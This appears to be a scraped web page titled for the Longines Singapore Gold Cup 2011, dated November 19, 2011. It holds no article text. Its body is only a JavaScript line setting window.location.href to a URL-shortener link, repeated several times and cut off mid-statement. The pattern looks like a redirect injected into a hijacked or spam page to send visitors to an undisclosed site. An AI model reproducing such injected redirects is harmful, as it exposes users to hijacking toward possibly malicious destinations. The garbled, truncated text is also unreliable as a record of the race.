
Longines Singapore Gold Cup 2011
November 19, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...